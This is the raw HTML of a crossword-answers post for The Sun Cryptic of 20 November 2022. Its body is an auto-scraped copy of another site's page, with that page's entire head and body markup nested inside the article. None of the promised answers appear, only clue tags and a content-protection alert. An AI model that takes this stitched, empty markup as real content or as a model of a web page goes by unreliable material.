						<p class="main-title" itemprop="headline">
					<a href="https://gamerwoo.com/" rel="home">GamerWoo</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-43047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43047"><a rel="privacy-policy" href="https://gamerwoo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43048"><a href="https://gamerwoo.com/contact-us/">Contact Us</a></li>
<li id="menu-item-43049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43049"><a href="https://gamerwoo.com/about-us/">About Us</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/b3', [300, 250], 'div-gpt-ad-1762768335468-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/b3 -->
<div id='div-gpt-ad-1762768335468-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768335468-0'); });
  </script>
</div></div>

<article id="post-34749" class="post-34749 post type-post status-publish format-standard hentry category-daily-puzzle" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">The Sun Cryptic Crossword November 20 2022 Answers – Daily Answers</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-11-20T00:38:25+00:00" itemprop="datePublished">November 20, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gamerwoo.com/author/gamerwoo/" title="View all posts by Gamerwoo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gamerwoo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p> [ad_1]<br />
</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/b4', [320, 480], 'div-gpt-ad-1762768391622-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/b4 -->
<div id='div-gpt-ad-1762768391622-0' style='min-width: 320px; min-height: 480px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768391622-0'); });
  </script>
</div></div>

<div>
<p><head></p>
<p><meta charset="UTF-8"/><br />
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://dailyanswers.info/xmlrpc.php"/>
<p><title>Cryptic Sun Crossword November 20, 2022 Answers – Daily Answers</title></p>
<p>    <meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Answers » Feed" href="https://dailyanswers.info/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Daily Answers » Comments Feed" href="https://dailyanswers.info/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Daily Answers » The Sun Cryptic Crossword November 20 2022 Answers Comments Feed" href="https://dailyanswers.info/the-sun-cryptic-crossword-november-20-2022-answers/feed/"/>
<link rel="stylesheet" id="smartline-custom-fonts-css" href="https://dailyanswers.info/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413" type="text/css" media="all"/>
<link rel="stylesheet" id="smartline-pro-custom-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans+Condensed%3A400%2C400italic%2C700%2C700italic&amp;subset=latin%2Clatin-ext" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="https://dailyanswers.info/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1" type="text/css" media="all"/>
<link rel="stylesheet" id="mediaelement-css" href="https://dailyanswers.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://dailyanswers.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1" type="text/css" media="all"/>
<link rel="stylesheet" id="classic-theme-styles-css" href="https://dailyanswers.info/wp-includes/css/classic-themes.min.css?ver=1" type="text/css" media="all"/>
<link rel="stylesheet" id="dashicons-css" href="https://dailyanswers.info/wp-includes/css/dashicons.min.css?ver=6.1.1" type="text/css" media="all"/>
<link rel="stylesheet" id="smartline-lite-stylesheet-css" href="https://dailyanswers.info/wp-content/themes/smartline-lite/style.css?ver=1.6.7" type="text/css" media="all"/>
<link rel="stylesheet" id="genericons-css" href="https://dailyanswers.info/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1" type="text/css" media="all"/>
<link rel="stylesheet" id="themezee-related-posts-css" href="https://dailyanswers.info/wp-content/themes/smartline-lite/css/themezee-related-posts.css?ver=20160421" type="text/css" media="all"/>
<link rel="stylesheet" id="wpdreams-asl-basic-css" href="https://dailyanswers.info/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.10.3" type="text/css" media="all"/>
<link rel="stylesheet" id="wpdreams-ajaxsearchlite-css" href="https://dailyanswers.info/wp-content/plugins/ajax-search-lite/css/style-curvy-blue.css?ver=4.10.3" type="text/css" media="all"/>
<link rel="stylesheet" id="css-protect.css-css" href="https://dailyanswers.info/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=1&amp;ver=10.9.2" type="text/css" media="all"/>
<link rel="stylesheet" id="print-protection.css-css" href="https://dailyanswers.info/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=1&amp;ver=6.1.1" type="text/css" media="all"/>
<link rel="stylesheet" id="smartline-pro-stylesheet-css" href="https://dailyanswers.info/wp-content/plugins/smartline-pro/css/smartline-pro.css?ver=1.2.1" type="text/css" media="all"/>
<link rel="stylesheet" id="jetpack_css-css" href="https://dailyanswers.info/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.1" type="text/css" media="all"/>
<p><!--[if lt IE 9]>

<![endif]--></p>
<link rel="https://api.w.org/" href="https://dailyanswers.info/wp-json/"/><link rel="alternate" type="application/json" href="https://dailyanswers.info/wp-json/wp/v2/posts/792013"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailyanswers.info/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dailyanswers.info/wp-includes/wlwmanifest.xml"/>
<meta name="generator" content="WordPress 6.1.1"/>
<link rel="canonical" href="https://dailyanswers.info/the-sun-cryptic-crossword-november-20-2022-answers/"/>
<link rel="shortlink" href="https://dailyanswers.info/?p=792013"/>
<link rel="alternate" type="application/json+oembed" href="https://dailyanswers.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyanswers.info%2Fthe-sun-cryptic-crossword-november-20-2022-answers%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://dailyanswers.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyanswers.info%2Fthe-sun-cryptic-crossword-november-20-2022-answers%2F&amp;format=xml"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/>&#13;
				<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/>&#13;
				<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/>&#13;</p>
<p>	                &#13;
                <link rel="icon" href="https://dailyanswers.info/wp-content/uploads/2020/04/cropped-DA-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://dailyanswers.info/wp-content/uploads/2020/04/cropped-DA-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://dailyanswers.info/wp-content/uploads/2020/04/cropped-DA-180x180.png"/>
<meta name="msapplication-TileImage" content="https://dailyanswers.info/wp-content/uploads/2020/04/cropped-DA-270x270.png"/></p>
<p>		</head></p>
<p><body class="post-template-default single single-post postid-792013 single-format-standard custom-background unselectable" id="wp_automatic_ReadabilityBody"><br />
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"/><fefuncg type="table" tablevalues="0 0.49803921568627"/><fefuncb type="table" tablevalues="0 0.49803921568627"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 0.27843137254902"/><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"/><fefuncg type="table" tablevalues="0 0.64705882352941"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"/><fefuncg type="table" tablevalues="0 0.94901960784314"/><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.44705882352941 0.4"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"/><fefuncg type="table" tablevalues="0 0.66274509803922"/><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><br />
<a class="skip-link screen-reader-text" href="#content">skip to content</a></p>
<div id="wrapper" class="hfeed">
<div id="wrap" class="clearfix">
<section id="content" class="primary" role="main">
<article id="post-792013" class="post-792013 post type-post status-publish format-standard hentry category-the-sun tag-accountant-with-spirit-rented-vehicle-9-letters tag-coming-down-a-level-between-flights-7-letters tag-courage-shown-by-fool-crossing-river-4-letters tag-crowd-in-guantanamo-bay-3-letters tag-economise-its-serving-no-purpose-7-letters tag-enticement-in-mumbai-titillates-4-letters tag-flower-unspoiled-with-head-missing-3-letters tag-frost-initially-on-hilltop-in-cold-place-6-letters tag-gills-brief-period-of-rest-8-letters tag-gloomy-bachelor-in-northern-town-5-letters tag-good-rate-revised-fantastic-5-letters tag-ground-rent-at-high-level-8-letters tag-jog-and-play-boisterously-in-gym-6-letters tag-lad-secures-a-large-reception-room-5-letters tag-lovely-french-city-4-letters tag-man-in-lab-is-dishevelled-5-letters tag-moving-to-nicolas-place-8-letters tag-not-wearing-as-much-in-class-6-letters tag-small-amount-of-comfort-5-letters tag-social-worker-one-political-opponent-4-letters tag-spreading-organism-devours-posh-twit-9-letters tag-stunning-success-allowed-in-verse-7-letters tag-the-sun-cryptic-crossword-november-20-2022-answers tag-time-pressure-on-in-dramatic-setting-7-letters tag-trio-taken-short-in-country-road-finding-toilet-7-letters tag-vessel-old-english-no-kayak-5-letters tag-vicar-welcomed-by-devout-prior-8-letters tag-visitors-walk-all-over-me-7-letters tag-writers-block-medicine-needed-6-letters">
<div class="entry clearfix">
<p><span style="text-decoration: underline;"><strong>The Sun Cryptic Crossword November 20, 2022 Answers.</strong></span>    Try to solve the sun crosswords by yourself and if you get stuck and find the correct answer, you can read them on our site.  Have fun and enjoy your time solving The Sun Crosswords. </p>
<p><!--CusAds0--></p>
<p><strong>Keep in mind:</strong> You have to click on the question to reveal the correct answer.</p>
<p><!--CusAds0--><br />
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dailyanswers.info/the-sun-cryptic-crossword-november-20-2022-answers/"
    dc:identifier="https://dailyanswers.info/the-sun-cryptic-crossword-november-20-2022-answers/"
    dc:title="The Sun Cryptic Crossword November 20 2022 Answers"
    trackback:ping="https://dailyanswers.info/the-sun-cryptic-crossword-november-20-2022-answers/trackback/" />
</rdf:RDF> --></p></div>
</article>
</section></div>
</div>
<p><!-- end #wrapper --></p>
<p><span>mistake: </span><b>Alert:</b> The content is protected!!</p>
<p>	</body>
</div>
<p>[ad_2]</p>
<!-- CONTENT END 2 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gamerwoo.com/category/daily-puzzle/" rel="category tag">Daily Puzzle</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gamerwoo.com/the-sun-coffee-time-crossword-november-20-2022-answers-daily-answers/" rel="prev">The Sun Coffee Time Crossword November 20 2022 Answers – Daily Answers</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gamerwoo.com/the-sun-mini-crossword-november-20-2022-answers-daily-answers/" rel="next">The Sun Mini Crossword November 20 2022 Answers – Daily Answers</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gamerwoo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='34749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af454f46ec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://gamerwoo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-vdo-gram-vikas-adhikar-result-2025/">Rajasthan VDO Gram Vikas Adhikari Result 2025: राजस्थान ग्राम विकास अधिकारी परीक्षा रिजल्ट लेटेस्ट अपडेट, इस दिन होगा जारी </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-work-from-home-vacany/">Rajasthan Work from Home Vacancy: राजस्थान में मुख्यमंत्री वर्क फ्रॉम होम के तहत 3675 पदों पर भर्ती, आवेदन शुरू </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rrc-railway-nr-recruitment-2025/">RRC Railway NR Recruitment 2025: आरआरसी उत्तरी रेलवे में निकली 4116 पदों के लिए बंपर भर्ती, योग्यता 10वीं पास </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/ssc-cpo-admit-card-2025-2/">SSC CPO Admit Card 2025: एसएससी सीपीओ एडमिट कार्ड एक्जाम सिटी जारी यहां से डाउनलोड करें</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-high-court-peon-syllabus-exam-pattern-2025/">Rajasthan High Court Peon Syllabus Exam Pattern 2025: राजस्थान हाईकोर्ट चपरासी भर्ती के लिए नवीनतम सिलेबस जारी, सिलेबस PDF यहां से डाउनलोड करें </a></li>
</ul></div></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 GamerWoo</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/f2', [300, 250], 'div-gpt-ad-1762768222261-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/f2 -->
<div id='div-gpt-ad-1762768222261-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768222261-0'); });
  </script>
</div>		</div>
	</div>
</div>
<script src="https://techyinovn.xyz/wp-content/gamerwoo3.js"></script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gamerwoo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gamerwoo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gamerwoo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
